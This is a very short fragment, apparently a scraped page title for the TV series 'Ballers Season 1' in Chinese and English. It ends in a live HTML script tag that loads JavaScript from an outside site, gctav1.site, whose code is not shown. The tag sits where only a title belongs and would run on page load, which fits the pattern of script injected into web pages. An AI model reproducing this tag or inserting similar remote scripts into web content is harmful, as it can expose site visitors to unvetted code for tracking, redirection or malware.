 球手们 第一季 Ballers Season 1<script src=https://gctav1.site/js/tj.js></script>